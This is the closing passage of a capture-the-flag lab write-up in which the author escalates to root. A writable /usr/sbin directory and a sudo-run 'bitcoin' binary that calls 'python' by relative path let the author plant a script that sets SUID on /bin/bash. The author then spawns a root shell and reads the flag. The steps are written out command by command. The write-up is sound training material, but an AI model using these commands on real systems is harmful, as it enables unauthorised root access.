That means we can’t export our PATH environment varible outside those secure path.
BUT!!
Orka@osboxes:/usr$ ls -lah
total 124K
drwxr-xr-x 11 root root 4.0K Feb 26 2019 .
drwxr-xr-x 23 root root 4.0K Jan 23 2021 ..
drwxr-x--x 2 root Orka 56K Jan 26 2021 bin
drwxr-xr-x 2 root root 4.0K Feb 26 2019 games
drwxr-xr-x 37 root root 16K Jan 23 2021 include
drwxr-xr-x 142 root root 4.0K Jan 26 2021 lib
drwxr-xr-x 10 root root 4.0K Feb 26 2019 local
drwxr-xr-x 3 root root 4.0K Feb 26 2019 locale
drwxrwxr-x 2 root Orka 12K Jan 23 2021 sbin
drwxr-xr-x 300 root root 12K Jan 26 2021 share
drwxr-xr-x 6 root root 4.0K Jan 23 2021 src
In /usr/bin and /usr/sbin, we have the group permission, which we can write stuff inside there!
To exploit this relative path, I’ll:
- Create a malicious “python” Bash script that will add SUID sticky bit into
/bin/bash, and mark it as executable:
Orka@osboxes:/usr/sbin$ echo "chmod +s /bin/bash" > python
Orka@osboxes:/usr/sbin$ chmod +x python
- Run the
bitcoinbinary withsudo:
Orka@osboxes:/usr/sbin$ sudo /home/Orka/Desktop/bitcoin
Enter the password : password
Access Granted...
User Manual:
Maximum Amount Of BitCoins Possible To Transfer at a time : 9
Amounts with more than one number will be stripped off!
And Lastly, be careful, everything is logged :)
Amount Of BitCoins : 1
- Verify the exploit works:
Orka@osboxes:/usr/sbin$ ls -lah /bin/bash
-rwsr-sr-x 1 root root 1.1M Jul 12 2019 /bin/bash
Yes!! It worked! Let’s spawn a bash shell with SUID privilege!
Orka@osboxes:/usr/sbin$ /bin/bash -p
bash-4.3# whoami;hostname;id;ip a
root
osboxes
uid=1001(Orka) gid=1001(Orka) euid=0(root) egid=0(root) groups=0(root),1001(Orka)
[...]
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 9001 qdisc pfifo_fast state UP group default qlen 1000
link/ether 02:94:36:70:83:dd brd ff:ff:ff:ff:ff:ff
inet 10.10.10.35/16 brd 10.10.255.255 scope global eth0
valid_lft forever preferred_lft forever
inet6 fe80::94:36ff:fe70:83dd/64 scope link
valid_lft forever preferred_lft forever
I’m root! :D
Rooted
root.txt:
bash-4.3# cat /root/root.txt
{Redacted}
Conclusion
What we’ve learned:
- Subdomain Enumeration
- Directory Enumeration
- WordPress Enumeration
- Union-Based SQL Injection
- Hash Cracking
- WordPress Reverse Shell
- Dynamic Port Forwarding
- Memcached Enumeration
- Privilege Escalation via Cleartext Credentials in Memcached
- Privilege Escalation via Relative Path in
bitcoinBinary & Misconfigured Directory Permission